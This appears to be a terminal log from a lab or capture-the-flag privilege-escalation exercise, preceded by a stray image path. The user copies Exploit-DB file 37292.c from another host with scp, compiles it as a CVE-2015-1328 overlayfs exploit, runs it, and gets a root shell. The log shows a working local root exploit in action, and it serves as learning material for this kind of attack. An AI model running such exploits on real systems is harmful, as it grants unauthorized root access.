 $ scp lan1oc@10.21.170.43:/home/lan1oc/Downloads/37292.c .
Could not create directory '/home/karen/.ssh'.
The authenticity of host '10.21.170.43 (10.21.170.43)' can't be established.
ECDSA key fingerprint is 50:a0:93:19:c0:0a:ec:87:2f:e1:5d:f5:0c:91:9c:1e.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/karen/.ssh/known_hosts).
lan1oc@10.21.170.43's password:
37292.c
$ gcc -o cve_2015_1328 37292.c
$ ls -al
total 44
drwxrwxrwt  4 root  root   4096 Apr 20 23:22 .
drwxr-xr-x 23 root  root   4096 Jun 18  2021 ..
drwxrwxrwt  2 root  root   4096 Apr 20 22:02 .ICE-unix
-r--r--r--  1 root  root     11 Apr 20 22:02 .X0-lock
drwxrwxrwt  2 root  root   4096 Apr 20 22:02 .X11-unix
-rw-rw-r--  1 karen karen  5119 Apr 20 23:22 37292.c
-rwxrwxr-x  1 karen karen 13644 Apr 20 23:22 cve_2015_1328
$ ./cve_2015_1328
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#